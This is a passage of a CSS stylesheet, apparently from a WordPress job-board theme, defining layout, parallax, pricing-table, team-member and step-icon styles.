  background: none repeat scroll 0 0 rgba(255, 255, 255, 0.7);
  -webkit-border-radius: 50%;
  border-radius: 50%;
  height: 12px;
  width: 12px;
}
.tp-bullets.simplebullets.round .bullet.selected,
.tp-bullets.simplebullets.round .bullet:hover {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
  -webkit-box-shadow: 0 0 0 2px #ffffff;
  -moz-box-shadow: 0 0 0 2px #ffffff;
  -ms-box-shadow: 0 0 0 2px #ffffff;
  -o-box-shadow: 0 0 0 2px #ffffff;
  box-shadow: 0 0 0 2px #ffffff;
  margin: 0 5px;
}
.noo-slider-revolution-container.bg-video {
  position: relative;
  overflow: hidden;
}
.noo-slider-revolution-container.bg-video .rev_slider_wrapper {
  background: transparent !important;
}
.noo-slider-revolution-container.bg-video #big-video-wrap {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  overflow: hidden;
  width: 100%;
  height: 100%;
  background: #000;
}
.noo-slider-revolution-container.bg-video #big-video-wrap .vjs-tech {
  left: 0;
  margin: 0;
}
.noo-slider-revolution-container.bg-video object,
.noo-slider-revolution-container.bg-video video {
  min-width: 100%;
  min-height: 100%;
}
/**
 * 9.0 - Main file
 * 	9.1 - main
 */
body.boxed-layout {
  background-color: #ffffff;
  background-position: left top;
  background-repeat: no-repeat;
  background-attachment: fixed;
}
body.boxed-layout .site {
  margin: 0 auto;
  position: relative;
  padding: 0px;
  background-color: #ffffff;
  -webkit-box-shadow: 0 0 7px rgba(0, 0, 0, 0.4);
  -moz-box-shadow: 0 0 7px rgba(0, 0, 0, 0.4);
  -ms-box-shadow: 0 0 7px rgba(0, 0, 0, 0.4);
  -o-box-shadow: 0 0 7px rgba(0, 0, 0, 0.4);
  box-shadow: 0 0 7px rgba(0, 0, 0, 0.4);
  width: 90%;
  max-width: 1200px;
}
@media (min-width: 768px) {
  body.navbar-fixed-left-layout {
    padding-left: 240px;
  }
  body.navbar-fixed-right-layout {
    padding-right: 240px;
  }
}
body.nice-scroll {
  position: relative;
  padding-right: 10px !important;
}
body.nice-scroll .nicescroll-rails {
  background: #666;
  z-index: 9001 !important;
}
body.interim-login .site .noo-header,
body.interim-login .site .noo-page-heading,
body.interim-login .site .colophon,
body.interim-login .site .account-log-form .login-socical {
  display: none;
}
.noo-main.left-sidebar {
  float: right;
}
@media (max-width: 767px) {
  .noo-main.left-sidebar {
    float: none;
  }
}
@media (min-width: 992px) {
  .noo-sidebar .noo-sidebar-wrapper {
    padding-right: 2.142857142857143em;
    padding-left: 2.142857142857143em;
  }
}
.main-content > .row,
.main-content > .noo-pricing-table {
  position: relative;
}
.noo-sidebar-line {
  display: none;
}
.wp-caption {
  background: none repeat scroll 0 0 #f7f7f7;
  border: 1px solid #eee;
  max-width: 100%;
  padding: 5px;
}
.wp-caption .wp-caption-text {
  text-align: center;
  margin-top: 10px;
}
.gallery-caption {
  margin-left: 0;
  margin-bottom: 10px;
  padding: 0px 10px;
}
.bypostauthor {
  margin: 0;
  padding: 0;
}
#wpstats {
  display: none;
}
.sticky {
  margin-bottom: 2.142857142857143em;
}
.alignleft {
  float: left;
  margin-right: 15px;
}
.alignright {
  float: right;
  margin-left: 15px;
}
.aligncenter {
  display: block;
  margin: 15px auto;
}
.noo-menu {
  margin-right: auto !important;
  margin-left: auto !important;
}
.our-service .service-icon i {
  width: 100px !important;
  height: 100px !important;
  line-height: 80px !important;
  border-radius: 50%;
  border: 10px solid rgba(0, 0, 0, 0.15) !important;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
  background: rgba(255, 255, 255, 0.15);
}
.our-service:hover .service-icon i {
  border: 10px solid rgba(0, 0, 0, 0.3) !important;
  background: rgba(240, 231, 151, 0.3);
}
.our-service:hover a {
  border-bottom: 1px solid #fff !important;
}
.testimonial-desc {
  font-size: 22px;
  font-style: italic;
  font-weight: 300;
  width: 90%;
  text-align: center;
  margin: 2.142857142857143em auto 1.0714285714285714em auto;
}
.our-customer-info {
  text-align: center;
}
.our-customer-info .custom-desc {
  text-align: left;
  color: #bbbbbb;
  font-style: italic;
  font-weight: 300;
}
.our-customer-info .custom-desc h4 {
  font-style: normal;
  font-weight: 600;
  font-size: 1.2857142857142858em;
  margin-bottom: 0;
}
.slide-home-info {
  position: absolute;
  left: 0;
  top: 50%;
  background: rgba(0, 0, 0, 0);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  min-height: 270px;
}
@-webkit-keyframes inpulse {
  0% {
    -webkit-transform: scale(1, 1);
    opacity: 1;
  }
  50% {
    -webkit-transform: scale(0.9, 0.9);
    opacity: .8;
  }
  100% {
    -webkit-transform: scale(1, 1);
    opacity: 1;
  }
}
@-moz-keyframes inpulse {
  0% {
    -moz-transform: scale(1, 1);
    opacity: 1;
  }
  50% {
    -moz-transform: scale(0.9, 0.9);
    opacity: .8;
  }
  100% {
    -moz-transform: scale(1, 1);
    opacity: 1;
  }
}
@-o-keyframes inpulse {
  0% {
    -o-transform: scale(1, 1);
    opacity: 1;
  }
  50% {
    -o-transform: scale(0.9, 0.9);
    opacity: .8;
  }
  100% {
    -o-transform: scale(1, 1);
    opacity: 1;
  }
}
@keyframes inpulse {
  0% {
    transform: scale(1, 1);
    opacity: 1;
  }
  50% {
    transform: scale(0.9, 0.9);
    opacity: .8;
  }
  100% {
    transform: scale(1, 1);
    opacity: 1;
  }
}
.inpulse {
  -webkit-animation: inpulse 4s infinite;
  -moz-animation: inpulse 4s infinite;
  -o-animation: inpulse 4s infinite;
  animation: inpulse 4s infinite;
}
[data-parallax="1"].parallax {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
  background-attachment: fixed;
  background-position: 50% 0;
  background-repeat: repeat;
  -webkit-background-size: cover !important;
  -moz-background-size: cover !important;
  -o-background-size: cover !important;
  background-size: cover !important;
}
@media (max-width: 768px) {
  [data-parallax="1"].parallax[data-parallax_no_mobile="0"] {
    background-position: 50% 50% !important;
    background-attachment: scroll;
  }
}
body.boxed-layout [data-parallax="1"].parallax {
  z-index: 0;
}
[data-parallax="1"].parallax:after {
  content: " ";
  position: absolute;
  max-width: 100%;
  height: 100%;
  background: transparent;
}
.noo-call-to-action {
  border: 1px solid rgba(255, 255, 255, 0.2);
  padding-left: 60px;
  padding-right: 60px;
  margin-left: 0;
  margin-right: 0;
}
@media (max-width: 767px) {
  .noo-call-to-action {
    padding-left: 2.142857142857143em;
    padding-right: 2.142857142857143em;
  }
  .noo-call-to-action .btn-thirdary {
    padding: 10px 2.142857142857143em !important;
  }
}
.profile-avatar img,
.candidate-avatar img {
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.navbar .profile-avatar img,
.navbar .candidate-avatar img {
  width: 40px;
}
a#thumb-info span.badge {
  background-color: #ee5b4c;
  padding: 1px 4px;
  border-radius: 9px;
  font-size: 11px;
  color: #fff;
  position: absolute;
  right: -17px;
  width: 30px;
  height: 16px;
  line-height: 15px;
  border-radius: 5px;
  text-align: center;
  top: 15px;
}
.timeline-event > a {
  cursor: pointer;
  font-family: 'Montserrat', sans-serif;
}
.timeline-event > a:after {
  content: "\f078";
  position: absolute;
  right: 2.142857142857143em;
  font-family: FontAwesome;
  cursor: pointer;
  font-weight: normal;
}
.timeline-event > a.closed:after {
  content: "\f078";
}
.timeline-event > a.open:after {
  content: "\f077";
}
.timeline-event > a.empty:after {
  content: '';
}
.btn-readmore {
  margin-top: 15px;
  display: block;
  color: #f5d006;
  font-weight: 500;
}
.noo-heading-search {
  font-family: 'Montserrat', sans-serif;
}
.noo-heading-search .noo-form-label {
  color: #ffffff;
  font-weight: 600;
  font-size: 16px;
}
.noo-heading-search .noo-search-html {
  clear: both;
  margin-top: 18px;
  color: #fff;
}
.noo-heading-search .noo-search-html label {
  font-weight: 600;
}
.noo-heading-search .noo-form-control {
  display: block;
  width: 100%;
  padding: 5px 10px;
  border: none;
  border-radius: 3px;
  height: 40px;
  font-family: "Droid Serif", serif;
}
.noo-heading-search .noo-form-control:active,
.noo-heading-search .noo-form-control:focus {
  outline: none;
}
.noo-heading-search .noo-btn-search {
  line-height: 38px;
  padding: 0 40px;
  margin-top: 4px;
}
.noo-heading-search .noo-search-content {
  font-style: italic;
}
.noo-job-heading {
  background: url('../images/job_heading.jpg') no-repeat;
  -webkit-background-size: cover;
  background-size: cover;
}
@media (max-width: 767px) {
  .noo-dashboard-table div.dataTables_wrapper div.dataTables_length,
  .noo-dashboard-table div.dataTables_wrapper div.dataTables_filter {
    text-align: left;
    margin-bottom: 15px;
  }
}
/**
 * 9.0 - Main file
 * 	9.2 - shortcode
 */
.noo-counter-holder > span.noo-counter {
  font-weight: 600;
}
.noo-counter-holder .counter-text h3 {
  margin-top: 0;
}
.noo-counter-holder .counter-text p {
  text-align: center;
}
.noo-block-grid {
  display: block;
  overflow: hidden;
  padding: 0;
  list-style: disc;
}
.noo-block-grid > li {
  display: block;
  height: auto;
  float: left;
}
.noo-block-grid > li > img.noo-img-thumbnail {
  padding: 5px;
  border: 1px solid rgba(0, 0, 0, 0.15);
  background-color: #fff;
  border-radius: 2px;
  -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
  -webkit-transition: border 0.3s ease, box-shadow 0.3s ease;
  transition: border 0.3s ease, box-shadow 0.3s ease;
}
.noo-block-grid.two-col {
  margin: 1.313em -1.25%;
}
.noo-block-grid.two-col > li {
  width: 50%;
  padding: 1.25%;
}
.noo-block-grid.two-col > li:nth-child(2n+1) {
  clear: both;
}
.noo-block-grid.three-col {
  margin: 1.313em -1%;
}
.noo-block-grid.three-col > li {
  width: 33.33333%;
  padding: 1%;
}
.noo-block-grid.three-col > li:nth-child(3n+1) {
  clear: both;
}
.noo-block-grid.four-col {
  margin: 1.313em -0.9%;
}
.noo-block-grid.four-col > li {
  width: 25%;
  padding: 0.9%;
}
.noo-block-grid.four-col > li:nth-child(4n+1) {
  clear: both;
}
.noo-block-grid.five-col {
  margin: 1.313em -0.85%;
}
.noo-block-grid.five-col > li {
  width: 20%;
  padding: 0.85%;
}
.noo-block-grid.five-col > li:nth-child(5n+1) {
  clear: both;
}
.noo-block-grid.six-col {
  margin: 1.313em -0.8%;
}
.noo-block-grid.six-col > li {
  width: 16.66666%;
  padding: 0.8%;
}
.noo-block-grid.six-col > li:nth-child(6n+1) {
  clear: both;
}
/*
 *		Typography Shortcode  
 */
.noo-dropcap {
  float: left;
  margin: 0 10px 0 0;
  font-size: 42px;
  line-height: 35px;
  text-shadow: 0 1px 3px rgba(0, 0, 0, 0.15);
}
.noo-dropcap.dropcap-square,
.noo-dropcap.dropcap-circle {
  padding: 7px 13px 11px;
}
.noo-dropcap.dropcap-circle {
  border-radius: 100%;
}
.noo-quote {
  border-left-color: #21c2f8;
  font-style: italic;
  font-weight: 400;
  font-size: 14px;
  color: #75747b;
  margin: 10px;
}
.noo-quote cite:before {
  content: "– ";
}
.noo-quote.text-right {
  border-left-width: 0;
  border-right: 5px solid #21c2f8;
}
.noo-quote.text-right cite {
  font-weight: 300;
}
.noo-quote.pullquote {
  width: 40%;
  font-size: 16px;
  border: none;
}
.noo-quote.pullquote h1 {
  font-size: 16px !important;
  line-height: 1.3 !important;
}
.noo-quote.pullquote.pullquote-left {
  float: left;
}
.noo-quote.pullquote.pullquote-right {
  float: right;
}
.noo-quote.pullquote.text-left {
  margin-left: 0;
  padding-left: 0;
}
.noo-quote.pullquote.text-right {
  margin-right: 0;
  padding-right: 0;
}
/*
 *		Lightbox Shortcode  
 */
.noo-lightbox-item > img {
  display: block;
  margin: 0 auto;
}
.noo-lightbox-item .rounded {
  border-radius: 4px;
}
.noo-lightbox-item .circle {
  border-radius: 50%;
}
/*
 *		Callout Shortcode  
 */
.noo-cta-btn {
  background-color: #fff;
  border-radius: 0;
  width: 50%;
  margin: 0 auto;
  text-align: center;
}
.noo-cta-btn .cta-title {
  font-size: 18px;
  margin-top: 0;
  margin-bottom: 1.0714285714285714em;
}
.noo-cta-btn .btn,
.noo-cta-btn .widget_newsletterwidget .newsletter-submit {
  text-transform: uppercase;
}
@media (max-width: 767px) {
  .noo-cta-btn {
    width: 90%;
  }
  .noo-cta-btn .btn,
  .noo-cta-btn .widget_newsletterwidget .newsletter-submit {
    max-width: 200px;
    padding-right: 15px !important;
    padding-left: 15px !important;
  }
}
.noo-icon.icon-style-custom.icon-circle > i {
  border: 1px solid transparent;
  border-radius: 50%;
  text-align: center;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.noo-icon.icon-style-custom.icon-square > i {
  border: 1px solid transparent;
  text-align: center;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.noo-icon.noo-icon-position-center {
  width: 100%;
  display: inline-block;
  text-align: center;
}
.noo-separator {
  display: table;
}
.noo-separator h4 {
  display: table-cell;
  font-size: 100%;
  line-height: 1em;
  white-space: pre;
}
.noo-separator .noo-sep-line {
  border-top: 1px solid #cccccc;
  display: block;
  position: relative;
  top: 0px;
  width: 100%;
}
.noo-separator.line-with-text.separator-align-center h4 {
  padding-left: 0.8em;
  padding-right: 0.8em;
}
@media (max-width: 767px) {
  .noo-separator.line-with-text.separator-align-center h4 {
    padding-left: 1.0714285714285714em;
    padding-right: 1.0714285714285714em;
  }
}
.noo-separator.line-with-text.separator-align-left h4 {
  padding-right: 0.8em;
}
.noo-separator.line-with-text.separator-align-left .noo-sep-holder-l {
  display: none;
}
.noo-separator.line-with-text.separator-align-left .noo-sep-holder-r {
  width: 100%;
}
.noo-separator.line-with-text.separator-align-right h4 {
  padding-left: 0.8em;
}
.noo-separator.line-with-text.separator-align-right .noo-sep-holder-l {
  width: 100%;
}
.noo-separator.line-with-text.separator-align-right .noo-sep-holder-r {
  display: none;
}
.noo-separator .noo-sep-holder-l {
  display: table-cell;
  position: relative;
  vertical-align: middle;
  width: 50%;
}
.noo-separator .noo-sep-holder-r {
  display: table-cell;
  position: relative;
  vertical-align: middle;
  width: 50%;
}
.noo-gap {
  margin-left: 0;
  margin-bottom: 0;
  border-color: rgba(0, 0, 0, 0);
}
.noo-clear {
  margin: 0;
  border: 0;
  clear: both;
}
.noo-pie-chart {
  z-index: 0;
  text-align: center;
}
.noo-pie-chart .noo-pie-chart-wrapper {
  position: relative;
  margin: 0 auto;
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.noo-pie-chart .noo-pie-chart-heading {
  margin-top: 30px !important;
}
.noo-pie-chart canvas {
  position: relative;
  z-index: 1;
}
.noo-pie-chart .noo-pie-chart-value {
  font-size: 200%;
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 100%;
  height: 100%;
  text-align: center;
}
.noo-pie-chart .noo-pie-chart-back {
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  top: 4px;
  left: 4px;
  border: 6px solid #f7f7f7;
  border-radius: 999px;
  border-radius: 50%;
  opacity: 0.3;
  filter: alpha(opacity=30);
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.noo-pricing-table.pricing-1-col .noo-pricing-column,
.noo-pricing-table.one-col .noo-pricing-column {
  position: relative;
  min-height: 1px;
  padding-left: 1.0714285714285714em;
  padding-right: 1.0714285714285714em;
}
@media (min-width: 768px) {
  .noo-pricing-table.pricing-1-col .noo-pricing-column,
  .noo-pricing-table.one-col .noo-pricing-column {
    float: left;
    width: 100%;
  }
}
.noo-pricing-table.pricing-2-col .noo-pricing-column,
.noo-pricing-table.two-col .noo-pricing-column {
  position: relative;
  min-height: 1px;
  padding-left: 1.0714285714285714em;
  padding-right: 1.0714285714285714em;
}
@media (min-width: 768px) {
  .noo-pricing-table.pricing-2-col .noo-pricing-column,
  .noo-pricing-table.two-col .noo-pricing-column {
    float: left;
    width: 50%;
  }
}
.noo-pricing-table.pricing-2-col .noo-pricing-column:nth-child(2n+1),
.noo-pricing-table.two-col .noo-pricing-column:nth-child(2n+1) {
  clear: both;
}
.noo-pricing-table.pricing-3-col .noo-pricing-column,
.noo-pricing-table.three-col .noo-pricing-column {
  position: relative;
  min-height: 1px;
  padding-left: 1.0714285714285714em;
  padding-right: 1.0714285714285714em;
}
@media (min-width: 768px) {
  .noo-pricing-table.pricing-3-col .noo-pricing-column,
  .noo-pricing-table.three-col .noo-pricing-column {
    float: left;
    width: 33.33333333333333%;
  }
}
.noo-pricing-table.pricing-3-col .noo-pricing-column:nth-child(3n+1),
.noo-pricing-table.three-col .noo-pricing-column:nth-child(3n+1) {
  clear: both;
}
.noo-pricing-table.pricing-4-col .noo-pricing-column,
.noo-pricing-table.four-col .noo-pricing-column {
  position: relative;
  min-height: 1px;
  padding-left: 1.0714285714285714em;
  padding-right: 1.0714285714285714em;
}
@media (min-width: 768px) {
  .noo-pricing-table.pricing-4-col .noo-pricing-column,
  .noo-pricing-table.four-col .noo-pricing-column {
    float: left;
    width: 25%;
  }
}
.noo-pricing-table.pricing-4-col .noo-pricing-column:nth-child(4n+1),
.noo-pricing-table.four-col .noo-pricing-column:nth-child(4n+1) {
  clear: both;
}
.noo-pricing-table.pricing-6-col .noo-pricing-column,
.noo-pricing-table.six-col .noo-pricing-column {
  position: relative;
  float: left;
  width: 50%;
  min-height: 1px;
  padding-left: 1.0714285714285714em;
  padding-right: 1.0714285714285714em;
}
.noo-pricing-table.pricing-6-col .noo-pricing-column:nth-child(6n+1),
.noo-pricing-table.six-col .noo-pricing-column:nth-child(6n+1) {
  clear: both;
}
.noo-pricing-table .noo-pricing-column {
  margin-bottom: 20px;
}
.noo-pricing-table .noo-pricing-column.col-sm-noo-5 {
  width: 20%;
}
.noo-pricing-table .noo-pricing-column .pricing-content {
  background: #fff;
  border-radius: 4px;
}
@media (max-width: 767px) {
  .noo-pricing-table .noo-pricing-column .pricing-content {
    max-width: 100%;
    margin: 0 auto;
  }
}
.noo-pricing-table .noo-pricing-column .pricing-content .pricing-header {
  padding: 0.42857142857142855em 0.8571428571428571em;
}
.noo-pricing-table .noo-pricing-column .pricing-content .pricing-header .pricing-title {
  text-align: center;
  font-size: 24px;
}
.noo-pricing-table .noo-pricing-column .pricing-content .pricing-header .pricing-value {
  text-align: center;
}
.noo-pricing-table .noo-pricing-column .pricing-content .pricing-header .pricing-value .noo-price {
  position: relative;
  display: inline-block;
  font-size: 24px;
  font-weight: 500;
  background: #44494b;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  color: #fff;
  height: 122px;
  line-height: 112px;
  width: 122px;
  border: 5px solid #f5d006;
}
.noo-pricing-table .noo-pricing-column .pricing-content .pricing-header .pricing-value .noo-price del {
  position: absolute;
  display: table;
  top: -30px;
  width: 140px;
  font-size: 18px;
  text-align: center;
}
.noo-pricing-table .noo-pricing-column .pricing-content .pricing-info {
  padding: 20px;
  max-width: 300px;
  margin-left: auto;
  margin-right: auto;
  display: block;
}
.noo-pricing-table .noo-pricing-column .pricing-content .pricing-info ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.noo-pricing-table .noo-pricing-column .pricing-content .pricing-info ul li {
  padding: 5px 0.8571428571428571em;
  font-weight: 500;
  font-size: 14px;
}
.noo-pricing-table .noo-pricing-column .pricing-content .pricing-info i {
  font-size: 1.2em;
  color: #f5d006;
  margin-right: 5px;
}
body.rtl .noo-pricing-table .noo-pricing-column .pricing-content .pricing-info i {
  margin-right: 0px;
  margin-left: 5px;
}
.noo-pricing-table .noo-pricing-column .pricing-content .pricing-info i.not-good {
  color: #d9534f;
}
.noo-pricing-table .noo-pricing-column .pricing-content .pricing-info .short-desc {
  padding: 15px 0.8571428571428571em 5px;
}
.noo-pricing-table .noo-pricing-column .pricing-content .pricing-info .readmore {
  margin: 5px 0.8571428571428571em;
  color: #f5d006;
}
.noo-pricing-table .noo-pricing-column .pricing-content .pricing-info .readmore:hover {
  border-bottom: dotted 1px #f5d006;
}
.noo-pricing-table .noo-pricing-column .pricing-content .pricing-footer {
  border-top: none;
  padding: 0.42857142857142855em 0.8571428571428571em 2.142857142857143em 0.8571428571428571em;
  text-align: center;
}
.noo-pricing-table .noo-pricing-column .pricing-content .pricing-footer a {
  font-size: 18px;
  font-weight: 600;
  padding: 10px 40px;
}
.noo-pricing-table .noo-pricing-column .modal-content .pricing-header .pricing-value .noo-price del {
  top: -20px;
}
.noo-pricing-table.style-1 .pricing-content {
  border: 1px solid #ddd;
}
.noo-pricing-table.style-1 .pricing-content:hover {
  -webkit-box-shadow: 0 0 21px -3px #dddddd;
  -moz-box-shadow: 0 0 21px -3px #dddddd;
  -ms-box-shadow: 0 0 21px -3px #dddddd;
  -o-box-shadow: 0 0 21px -3px #dddddd;
  box-shadow: 0 0 21px -3px #dddddd;
}
.noo-pricing-table.style-2 .pricing-content {
  -webkit-box-shadow: 0 0 21px 5px #eeeeee;
  -moz-box-shadow: 0 0 21px 5px #eeeeee;
  -ms-box-shadow: 0 0 21px 5px #eeeeee;
  -o-box-shadow: 0 0 21px 5px #eeeeee;
  box-shadow: 0 0 21px 5px #eeeeee;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.noo-pricing-table.style-2 .pricing-content:hover {
  transition: all 0.4s ease 0.2s;
  box-shadow: 1px 1px 3px 4px #cccccc;
}
.noo-pricing-table.style-2 .pricing-content:hover .pricing-footer a {
  opacity: 0.7;
}
.noo-pricing-table.noo-col-6 .noo-pricing-column:nth-child(6n+1) {
  clear: both;
}
.noo-pricing-table.noo-col-5 .noo-pricing-column:nth-child(5n+1) {
  clear: both;
}
.noo-pricing-table.noo-col-5 .col-md-noo-5 {
  width: 20%;
}
.noo-pricing-table.noo-col-4 .noo-pricing-column:nth-child(4n+1) {
  clear: both;
}
.noo-pricing-table.noo-col-3 .noo-pricing-column:nth-child(3n+1) {
  clear: both;
}
.noo-pricing-table.noo-col-2 .noo-pricing-column:nth-child(2n+1) {
  clear: both;
}
.noo-pricing-table.ascending {
  margin: 0;
  padding: 0;
}
.noo-pricing-table.ascending .noo-pricing-column {
  padding: 0;
}
.noo-pricing-table.ascending .noo-pricing-column .pricing-content {
  border-left: 1px solid #cccccc;
  border-top: 1px solid #cccccc;
  border-bottom: 1px solid #cccccc;
  border-right: none;
}
.noo-pricing-table.ascending .noo-pricing-column .pricing-content .pricing-header {
  border: none;
  background: none;
  padding: 0;
}
.noo-pricing-table.ascending .noo-pricing-column .pricing-content .pricing-header .pricing-title {
  padding: 0.42857142857142855em 0.8571428571428571em;
  text-transform: uppercase;
  margin: 0;
  color: #44494b;
  font-size: 14px;
}
.noo-pricing-table.ascending .noo-pricing-column .pricing-content .pricing-header .pricing-value {
  padding: 0.42857142857142855em 0.8571428571428571em;
  background-color: #F2F2F2;
  margin: 0;
  color: #44494b;
}
.noo-pricing-table.ascending .noo-pricing-column .pricing-content .pricing-header .pricing-value .noo-price {
  font-size: 45px;
}
.noo-pricing-table.ascending .noo-pricing-column .pricing-content .pricing-info {
  border: none;
}
.noo-pricing-table.ascending .noo-pricing-column .pricing-content .pricing-info ul li {
  font-size: 14px;
  background: #fff !important;
  text-align: inherit;
  border-bottom: 1px solid #cccccc;
}
.noo-pricing-table.ascending .noo-pricing-column .pricing-content .pricing-footer {
  border: none;
}
.noo-pricing-table.ascending .noo-pricing-column:last-child .pricing-content {
  border-right: 1px solid #cccccc;
}
.noo-pricing-table.ascending .noo-pricing-column.featured {
  position: relative;
  background: none repeat scroll 0 0 #fff;
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  margin: -20px -1px 0;
  z-index: 100;
}
.noo-pricing-table.ascending .noo-pricing-column.featured .pricing-content {
  border-right: 1px solid #cccccc;
}
.noo-pricing-table.ascending .noo-pricing-column.featured .pricing-content .pricing-value {
  background-color: #44494b;
  color: #fff;
}
.noo-pricing-table.ascending .noo-pricing-column.featured .pricing-content .pricing-value .noo-price {
  color: #fff;
}
.noo-pricing-table.ascending .noo-pricing-column.featured .pricing-content .pricing-header .pricing-title {
  margin: 10px 0;
}
.noo-pricing-table.ascending .noo-pricing-column.featured .pricing-content .pricing-footer .btn,
.noo-pricing-table.ascending .noo-pricing-column.featured .pricing-content .pricing-footer .widget_newsletterwidget .newsletter-submit {
  margin: 15px 0;
  border-color: #f5d006 !important;
  color: #f5d006 !important;
}
.noo-post-list .title .sub-title {
  margin-top: 0.8214285714285714em;
}
.noo-member .member-avatar {
  position: relative;
}
.noo-member .member-avatar img {
  max-width: 100%;
  width: 100%;
}
.noo-member .member-avatar .member-social {
  background: #000;
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  text-align: center;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  -moz-transition: all 0.3s;
  transition: all 0.3s;
}
.noo-member .member-avatar .member-social a {
  color: #fff;
  display: inline-block;
  font-size: 1.2857142857142858em;
  padding: 0.42857142857142855em 0.8571428571428571em;
  position: relative;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
.noo-member .member-avatar .member-social a:hover {
  color: #f5d006;
}
.noo-member .member-avatar:hover .member-social {
  opacity: 0.8;
  filter: alpha(opacity=80);
}
.noo-member .member-info .team-meta {
  font-size: 1.2857142857142858em;
  font-weight: 500;
  text-transform: uppercase;
}
.noo-member .member-info .team-meta small {
  float: right;
  font-size: 14px;
  font-weight: 500;
  text-transform: none;
}
.noo-gmaps {
  position: relative;
}
.noo-gmaps .map-overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 100;
}
.noo-gmaps iframe {
  max-width: 100%;
  border: medium none;
  display: block;
  margin: 0;
  padding: 0;
  width: 100%;
  position: relative;
}
.noo-gmaps.no-map-responsive iframe {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
}
#cta_buy_theme .noo-text-block p {
  font-size: 18px;
  line-height: 36px;
  text-align: center;
}
@media (max-width: 992px) {
  #cta_buy_theme .noo-text-block p {
    text-align: center;
  }
  #cta_buy_theme .noo-text-block .btn,
  #cta_buy_theme .noo-text-block .widget_newsletterwidget .newsletter-submit {
    display: table;
    margin: 0 auto;
  }
}
.noo-step-icon {
  margin-top: 40px;
}
@media only screen and (max-width: 768px) {
  .noo-step-icon {
    margin-top: 20px;
  }
}
.noo-step-icon ul {
  margin: 0;
  padding: 0;
  list-style: none;
  display: table;
  margin: 0 auto;
}
.noo-step-icon li {
  float: left;
  text-align: center;
}
@media (max-width: 767px) {
  .noo-step-icon li {
    width: 100%;
  }
}
.noo-step-icon li:first-child .noo-step-icon-item:before {
  display: none;
}
.noo-step-icon li:last-child .noo-step-icon-item:after {
  display: none;
}
.noo-step-icon .noo-step-icon-item {
  padding: 0 50px;
  display: block;
  position: relative;
}
@media (min-width: 768px) {
  .noo-step-icon .noo-step-icon-item:after,
  .noo-step-icon .noo-step-icon-item:before {
    background: none repeat scroll 0 0 #f9d407;
    content: "";
    height: 10px;
    position: absolute;
    right: 0;
    text-align: center;
    top: 47px;
    width: 50%;
  }
  .noo-step-icon .noo-step-icon-item:before {
    left: 0;
  }
}
@media (min-width: 768px) and (max-width: 1199px) {
  .noo-step-icon .noo-step-icon-item:after,
  .noo-step-icon .noo-step-icon-item:before {
    top: 36px;
  }
}
@media (max-width: 1199px) {
  .noo-step-icon .noo-step-icon-item {
    font-size: 0.9em;
  }
}
.noo-step-icon a {
  display: inline-block;
  color: #fff;
  width: 180px;
}
@media (max-width: 1199px) {
  .noo-step-icon a {
    width: 130px;
  }
}
.noo-step-icon .noo-step-icon-class {
  display: inline-block;
  width: 99px;
  height: 99px;
  line-height: 99px;
  background-color: #44494b;
  color: #fff;
  text-align: center;
  font-weight: 600;
  font-size: 2em;
  z-index: 2;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  position: relative;
}
@media (max-width: 1199px) {
  .noo-step-icon .noo-step-icon-class {
    width: 80px;
    height: 80px;
    line-height: 80px;
  }
}
.noo-step-icon .noo-step-icon-class:after {
  border: 10px solid #f9d407;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  bottom: -1px;
  content: "";
  display: block;
  left: -1px;
  position: absolute;
  right: -1px;
  top: -1px;
}
.noo-step-icon .noo-step-icon-class:hover {
  color: #f5d006;
}
.noo-step-icon .noo-step-icon-title {
  display: block;
  text-align: center;
  color: #2e2e2e;
  font-family: 'Montserrat', sans-serif;
  margin: 1.0714285714285714em 0;
  font-size: 15px;
}
@media (max-width: 768px) {
  .noo-step-icon li a {
    margin-bottom: 15px;
    width: 100%;
  }
  .noo-step-icon li a .noo-step-icon-class {
    float: left;
  }
  .noo-step-icon li a .noo-step-icon-title {
    float: left;
    margin-left: 15px !important;
    padding-top: 15px;
  }
}
@media (max-width: 360px) {
  .noo-step-icon li a .noo-step-icon-class {
    float: none;
  }
}
.wpb_single_image.wpb_content_element {
  margin-bottom: 0px;
}
.noo-tabs.vc_tta .vc_tta-tabs-list {
  border-bottom: 1px solid #dddddd;
